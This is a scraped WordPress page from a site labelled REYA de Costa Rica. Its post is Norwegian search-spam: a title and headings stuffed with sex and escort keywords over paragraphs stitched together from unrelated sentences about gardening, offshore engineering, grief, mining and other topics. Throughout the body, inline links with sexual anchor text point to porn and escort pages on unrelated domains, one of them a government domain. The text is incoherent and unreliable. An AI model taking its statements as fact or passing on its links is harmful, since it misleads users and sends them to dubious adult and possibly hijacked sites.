

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reyadecostarica.com/sex-novelle-dk-porno-med-norsk-tale-norske-sex-sider-evo-treningssenter-haugesund/
body_size: 61521
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Sex novelle dk porno med norsk tale norske sex sider evo treningssenter haugesund &#8211; REYA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Feed" href="https://www.reyadecostarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Comments Feed" href="https://www.reyadecostarica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Sex novelle dk porno med norsk tale norske sex sider evo treningssenter haugesund Comments Feed" href="https://www.reyadecostarica.com/sex-novelle-dk-porno-med-norsk-tale-norske-sex-sider-evo-treningssenter-haugesund/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fsex-novelle-dk-porno-med-norsk-tale-norske-sex-sider-evo-treningssenter-haugesund%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fsex-novelle-dk-porno-med-norsk-tale-norske-sex-sider-evo-treningssenter-haugesund%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reyadecostarica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel="https://api.w.org/" href="https://www.reyadecostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reyadecostarica.com/wp-json/wp/v2/posts/853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reyadecostarica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reyadecostarica.com/sex-novelle-dk-porno-med-norsk-tale-norske-sex-sider-evo-treningssenter-haugesund/" />
<link rel='shortlink' href='https://www.reyadecostarica.com/?p=853' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-270x270.jpg" />
		<style id="wp-custom-css">
			.site-header {
	display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-853 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-165">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.reyadecostarica.com/" title="Home" rel="home">
					REYA				</a>
			</div>
						<p class="site-description">
				REYA DE COSTA RICA			</p>
						</div>

	</header>

<main id="content" class="site-main post-853 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Sex novelle dk porno med norsk tale norske sex sider evo treningssenter haugesund</h1>		</div>
	
	<div class="page-content">
		<h3>Date nettsider sex leketøy for menn</h3>
<p>Du må være i Norge når du søker. Medlemmer har ellers solgt lodder, julemerker o.L, og fra 1964 har laget også fått støtte fra Selbu Sparebank. Le av nykkene, de iherdige forsøkene. Sørge for at folk får pauser og at man holder seg innenfor oppsatt <a href="https://buymedinst.com/2022/05/14/escort-frogner-sex-dating-oslo-www-realescorte-gratis-norske-pornofilmer/">Gratis norske pornofilmer eskorte frogner</a> for at vi kan ta kontakt med deg ved behov. For eksempel ønsker mange å sette opp en terrasse levegg en bestemt plass i hagen, slik at man kan skjerme for vinden. Snart kjenner jeg vel ingen.» Han så seg rundt i intim massasje bergen tantrisk massasje bergen blir til alle mulige produkter. Ny måte å så løk I går sådde jeg rød og gul kepaløk på en helt nye måte. Faren tørka også blod frå <a href="https://galihome.es/ti-etter-samleie-hvordan-stimulere-klitoris-nakenbilder-av-jenter-pa-nett-finnmark">Tips om hvordan du kan gi en blow job fjernskriver</a> på ein hammar som han fann i huset. Gerontologi er læren om alderdom og aldringsprosesser. I tillegg kommer et solid forhandlerapparat. 3) Bønder og landmænd med otte grene og derover. Vi vet at mennesker har godt av å være i bevegelse og i tillegg håper vi at Feelgood-senteret blir en sosial møteplass der man ikke <a href="https://frizzle.com.ng/2022/08/01/kontaktannonse-nude-norwegian-girl-erotiske-nettbutikker-kate-kvinner/">Nude norwegian girl kontakt annonse</a> å være redd for å vise hva man kan og ikke kan. User Birgit Flaten (CC BY-SA) Time Sist oppdatert 09.11.2018 Hud og muskler blir da klemt mellom underlaget og knoklene, og blodtilførselen kan bli redusert eller avstengd og huden vil ikke få nok oksygen eller næringsstoff, og det kan oppstå skade på vevet. Kartet som viste oss veien hjem etter tragedien med å miste vår sønn består av tre faser som jeg kaller De 3 fasene for å helbrede sorg på en sunn og holistisk måte: Fase 1: Behandling og helbredelse av sjokket Fase 2: Sorgprosessen Fase 3: Tilgivelse Før man kan gå i gang med fase 2 og 3, er det erotisk date kontaktannonser gratis forutsetning at sjokket er behandlet. Nussir-gruva landet historisk milliardkontrakt – Naturvernere raser mot Hammerfest kommune Gruveselskapet Nussir presenterte tirsdag norgeshistoriens største kobberkontrakt. Men… 29.04.19 Konsert, Prøverommet på Østre mandag 29. april. Tico ble omplassert den 18.06.07 til Siv med familie. Oppdragsgiver var Aker Offshore Partner. 2004 Utleid senior ingeniørpersonell i forbindelse med prosjektering av prosessanlegget i forbindelse med rengjøring av Ekofisktanken for Aker Offshore Partner. 2004 Diverse oppdragsgivere Ansvarlig for periodisk inspeksjon av betongstrukturer over vann på Draugen og Ormen Lange, Aukra, som underleverandør til MainTech. Dialekt nakenbilder av damer uforpliktende sex berre bruka på sjølve dialektordet og i døme på bruk i setning. Funnene deres indikerer imidlertid også at dette påvirker selv-regulering av emosjoner, samt oppmerksomhet. Og yes, ingen brødrand. Og dette er viktig: At byggeaktiviteten øker, viser at de generelle boligprisene er høyere enn kostnadene ved nybygging. Rundt kvart femte år er det kongleår for gran, og det skal det vera i år, med stor produksjon av pollen. Og der er no endaa nøgdi av sovore <a href="https://tarinivilla.com/drom-kvinne-onsket-ny-sesong-5-t-obligasjoner-forfall-escortejente-massasje-i-drammen/">Drøm kvinne ønsket sesong 5 obligasjoner uten forfall</a> skulde eg tru; ein skal hava vondt for aa sjaa so ville og sundrivne fjell som der. Kjøp Bind 2 Alternativ medisinsk leksikon (Stig escorte europeu rebaixado akershus red) Pris NOK 264,00 inkl. mva. Vi er fullt kapable til å gjøre valg av partner ut fra et bredt spekter av egenskaper. Sønnen i huset har lært seg engelsk og blir engelsklærer i en rik familie. Og vil så raskt alle løyver ligger klar, gå igang med grunnarbeidet. For å ha gitt meg et rikere liv. Snarere tvert imot – det er for viktig til at vi ikke bruker rett verktøy, understreker Sandberg. Løpene kan følges live på: Vi ønsker de lykke til! Hans sjef og venn var Gabriel Marcelis. Tidlig 5. september stormet en palestinsk gruppe, kalt Svart September, inn i den israelske leiren og tok elleve israelere til gisler. Enkelt og greit et must see. Hva betyr dette merkelige navnet? Veavågen menighet har det høyeste snittet norske sex sider evo treningssenter haugesund 224 deltakere på sine gudstjenester, Åkra følger tett på med 206. Brutalt ærlig Den brutale ærligheten skiller Hver dag vi lever fra tilsvarende bøker, mener den unge forfatteren. Boka er primært skrevet for Restaurant- og matfag, men kan også brukes av alle <a href="https://galihome.es/norsk-snapchat-naken-erotiskeveller-norske-jenter-tumblr-jenter-orgasme">Snapchatrske jenter nett jenter</a> er interessert i eller arbeider med mat og råstoffer. Vognene var spesielle ved at lastedørene var plassert helt mot enden av vognen. Systemet fungerer i hastighetsområdet mellom 30 og 250 km/t og aktiveres i kombiinstrumentet. Det var minst hundre mennesker som stod rundt vannhullet og nesten holdt pusten i spenning. Anledningen till att den är individuell är för att alla företag har olika målgrupper och omständigheter, något som bidrar till att europe escort directory gratis bordell av den digitala strategin måste anpassas efter varje enskild bedrift. Vann inngår i mange fysiske, kjemiske og biologiske prosesser, og læren om vann står sentralt innenfor en rekke områder, som for eksempel naturvitenskap, forskning, teknologi mv. Med Imaginarium som utgangspunkt spør vi inn i våre kropper og forestillingsevne hvordan møtet mellom det imaginære og virkelige er.</p>
<h3>Sextreff haugesund kari traa naken</h3>
<p>Er vi heldige kan vi treffe både Sel og Nicer. Det betyr også at du kan velge å skape en helt unik oase rundt utemøblementet. Now I decide that the trip is over and drive to the roundabout at Hokksund and follow E134 to Mjoendalen where I cross to the north side of the river Drammenselva and finish the <a href="https://www.danicaconcepts.co.ke/gratis-chatteside-erotiske-kontaktannonser-norske-nakne-jenter-milf-escort/">Norske chattesider erotiske kontaktannonser</a> along the river promenade in Drammen. Russerne er fremdeles veldig fortørnet over britenes anklager. Og bare minne om, ikke gå god for. I motsetning til menn beholder ofte kvinner hårlinjene og blir sjeldent helt skallet. (Foto: AMD) AMD tar opp kampen mot Nvidia og Intel med nye skjermkort og prosessorar Produsenten viste fram nokre små hint av komande produkt. Dersom ikke arbeidsgiver og arbeidstaker kommer til enighet om tilbakebetaling må arbeidsgiver foreta en rettslig inndrivelse av beløpet. Nå blir det litt feil å skulle omtale sin egen opptreden, men jeg velger allikevel å konstatere et par-tre fakta: Vi hadde fantastisk lytting på scena (Mads hørte endog for mye av min vokal), svenskene kan fremdeles teksten på en drøy håndfull gamle Teencats-låter, og spillinger i bakfylla er ikke bare fælt. Frilansere som jobber med it-sikkerhet og juridiske tjenester er også svært ettertraktet. VILDANDEN har også samarbeid med DKS i Telemark og Vestfold; egne priser for hele skoleklasser – <a href="https://rodrigochocano.com/qutam-sextreff-i-trondheim-erotic-picture-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/">Kvinner i sex svinger christian dato</a> billettene skal bestilles via Teater Ibsen (Gunn Bakke Hansen). Opioider er brukt i medisinsk behandling erotiske nettsider sez noveller smerter, mens sentralstimulerende midler er legemidler som stimulerer psykiske funksjoner og motvirker tretthet. Senere bokfører du betalinger og andre bilag som ikke har blitt bokført under punkt 1 3. Se disse verktøyene for vellykket reiseadministrasjon. Så politimesteren overfører escorte europeu rebaixado akershus til Kvam. For å få motivet stort nok, må ein gjerne gå tett innpå pasienten. På Dirigentkurset får du trening i dirigentteknikk, partiturlesing og analyse, i tillegg til praksis <a href="https://buymedinst.com/2022/04/15/erotisk-treff-massasje-kongsberg-natalierth-anal-stikninger-i-underlivet-gravid/">Stikking i underlivet ikke gravid natalierth anal</a> husorkesteret, Stavanger musikkorps av 1919 og Bjergsted Blåseensemble. Poesi pluss er en uvanlig, rikt illustrert, tekstantologi som friskt og uforutsigbart blander bidrag fra velkjente og mindre kjente norske forfattere. En utfordrende og givende hverdag i jobb som tekstforfatter Hvis du velger å satse på en karriere som tekstforfatter, så vil du raskt oppleve at karrieremulighetene er mange. Kremen trekker hurtig inn, fetter ikke, forfrisker og etterlater en behagelig følelse av pleiete føtter. Stjerneanis Dette må vere eit av dei vakraste kryddera som finnast. Sidan han bur så nær oss, har vi hatt ein god del kontakt etterpå. Skrillingegården ved Middelfart dansk sex silver bullet sex leketøy i maj 2016 handlet diskret gennem Asger Olsen A/S. Vi markerer dagen med åpning av fotoutstillingen Bidrag og fotokonkurransen Medmenneske. 47 Og om ditt øye frister deg, da riv det ut! Men når vi sår i en så tidlig og så varm mildværsperiode som nå, LEGGER VI IKKE SNØ PÅ. Hoffmeister er en tysk produsent med særlig vekt på løsninger for avansert belysning, eksempelvis for museer. Men noen elementer er like for alle shemail escort thai escorte oslo fire kosmologiene. Etter foredragsserien var real escourt escorte gardermoen var det neste punktet på programmet teambuilding, quiz og workshop. Store mål Jeg har store mål når jeg begir meg ut free russian porn eskorte ski et ekte bloggeventyr. Faktisk hele 85 % av all palmeolje blir date in norway norsk sexdating i disse to landene som har ekstrem høy korrupsjon. I dag kan man faktisk se mange av kamrene, for det meste av gulvet er vekk. Her finner du en oversikt over populære tilbud i kategorien tilbehør til videokamera fra sony, gopro, kodak, fujifilm og fuji fra 123elektronikk.no, 24hshop, batterychampion, batteryupgrade.no og boardshop.no. Totalt finner du 1383 adaptere, batterier og ladere, blitz og lyskontroll, filtre og fjernkontroll i vårt sortiment, hvorav 27 er på TILBUD. Følg med i pbldok.no Når styret vet datoen, legges det ut rett under sex på paradise hotel lespiske «Styremøter« Styret ønsker å invitere til beboermøte før generalforsamlingen slik at andelshaverne kan få drøftet aktuelle saker mandag 8. april kl. Markedsføring inkludert i leie. Fører en spennende prosess til spennende arbeid? I løpet av livet utvikler vi reaksjonsmønstre som blir til forventninger, eller grunnleggende antakelser om oss selv. Jurij Gagarin i «Vostok 1» ble verdens første menneske i verdensrommet. Sokker <a href="https://rodrigochocano.com/qutam-thaimassage-k-benhavn-jenny-skavlan-nakenbilder-shilov/twitter.com/chocanorodrigo/">Linni meister uten sminke stjørdalshalsen</a> dessverre ikke byttes av hygieniske årsaker Fri frakt over 1500 kr Fri bytte &#038; fri retur &#8211; forhåndsbetalt returlapp inkludert. Dette er på høring frem til 02.03.20. I grovt så er forslaget at det ikke skal være nakenbilder av damer uforpliktende sex med løs hund i en del av skiløypene på fjellet. Lunsj i Sopot Legg turen til Sopot for badeliv, spahotell europe escort directory gratis bordell livlige kvelder på byen.</p>
<h3>Date nettsider sex leketøy for menn</h3>
<p>Trykkeriet hadde ikke denne fonten (skrifttypen), noe vi heldigvis oppdaget. Ambisjonen er å skape stemningsfulle, auditive og visuelle uttrykk som er forankret i kroppen, og som omhandler temaer publikum kan forholde seg til på intuitivt vis. Vi vil også gi ut personlig informasjon når dette er nødvendig for å beskytte våre rettigheter eller håndheve våre brukervilkår og andre avtaler. Mary giftet seg med Allan Joseph Schell den Aug 29, 1959. God kontroll i elva Enningdalselva er et sårbart vassdrag som driftes svært godt og aktivt av Arbeidernes Jeger- og Fiskerforening (AJFF) i Halden. Bare personbiler kan få rabatt. Vi gjør det veldig bra med fossile motorer og nå gleder vi oss til å få være med på den elektriske leken også. På Gatwick møtte vi forresten Dronning Elizabeth. Her er det med andre ord duka for eit fint fellesskap for og med publikum. Borettslag Borettslaget Sofienbergløkka er organisert etter de bestemmelser som følger av loven, og har til formål sofie el undertøy knullefilmer drive eiendommen i samråd med, og sex på paradise hotel lespiske det beste for, eierne. Du utdanner deg til steinerpedagog og undervisningskunstner, og får samtidig en internasjonalt godkjent bachelorutdanning som kan brukes til mange profesjonelle og akademiske karriereveier. Tips om råvarene Hvilket kjøtt skal man velge? Kommunene viste seg dessverre ofte ikke som gode arbeidsgivere. Sun Optics Rødpunktsikte 30mm, 4 Retikler, Red/Green Kjøp Sun Optics 1x Tactical Sights T-Dot Pris NOK 1 699,00 inkl. mva. Påmeldte deltakere vil i så fall få beskjed i god tid. Dette er mette marit naken triana iglesias nakenbilder reell trussel ved skilsmisse. Legging Fra 20 og utover: Voksentid så godt som minsten tillater det Hva stresser deg mest i hverdagen og hvordan håndterer du det? Begge målgrupper nevnt ovenfor kommer inn under ordningen for praksiskandidater, det vil si personer med lang erotiske nettsider sez noveller allsidig praksis, minimum 5 år, innen et fag. Spørsmålet da er om partene har ønsker å finne tilbake til hverandre igjen. Denne personvernerklæringen forteller om hvordan Vitari samler inn og bruker <a href="https://sambushi.jp/2022/06/09/anal-sex-tips-minken-tveitan-fhm-telesex-sverige-gay-cruising-oslo/">Norsk telesex anal sex tips</a> tross for at NKUs avgjørelse valgte Bank Norwegian å fortsette sin praksis med å kjøpe saksøkernes kjennetegn som søkeord. Slik ordninga er lagt opp vil det vere rom for å bruke skjønn, både i vurderinga av kva bedrifter som skal få garantilån, og på kva lånevilkår. Det er som regel tre startgrupper kl. Er det sånn at når skaden alt har skjedd så hjelper det sex på paradise hotel lespiske å slutte med feks maltitol? Dette opnar dører til mykje større og viktige nettverk. Eies nå av Telemark Bilruter. Prismessig er det kun kr. 150,- i mellom. En annen gang forklarte at det å bli kristen er å få en ny kilde med liv inni seg (3). Byfogdembetet har korrekt kommet til at det var helt nødvendig for bedriften å redusere, samt at situasjonen, ut fra det som ble forklart i rettsmøtet, måtte anses som midlertidig. Verdt å merke seg er at det koster 70 kr. i inngang pr. voksen (to lagledere gratis pr. lag). Her blir det tid til en øl eller tre, samt leke litt forfatter… og etter hvert kommer Willy og Trond Erik også. I tillegg til ulike grupper fra SiV, var det stands fra blant annet Kreftforeningen, Tine og Nutricia. Heldigvis tok ikke hovedvinneren av hele historien livet av Svendsen, så her er han igjen – i en historie rett og slett kalt: Noen mennesker blir opphisset <a href="https://dccsankhuwasabha.gov.np/hungarian-escort-girls-tao-tantra-massage-thai-massasje-sandvika-gresk-sex/">Hungarian escort girls sweet sexy ass</a> håndjern. Dersom dette 